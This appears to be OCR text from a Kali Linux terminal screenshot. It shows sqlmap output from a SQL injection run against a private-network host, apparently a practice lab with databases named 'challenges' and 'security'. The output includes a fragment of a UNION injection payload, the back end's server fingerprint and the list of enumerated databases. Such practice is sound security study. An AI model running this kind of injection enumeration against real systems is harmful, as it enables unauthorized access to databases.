 1 2 3 4 17:06
root@kali: ~
文件 动作 编辑 查看 帮助
root@kali: ~/tools/fscan × root@kali: ~ ×
71,0×716b6b6271),NULL-- -
[17:06:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.5
[17:06:11] [INFO] fetching database names
[17:06:11] [WARNING] the SQL query provided does not return any output
[17:06:11] [INFO] retrieved: 'information_schema'
[17:06:11] [INFO] retrieved: 'challenges'
[17:06:11] [INFO] retrieved: 'mysql'
[17:06:11] [INFO] retrieved: 'performance_schema'
[17:06:11] [INFO] retrieved: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[17:06:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.14'
[*] ending @ 17:06:11 /2024-08-01/
(root㉿kali)-[~]
#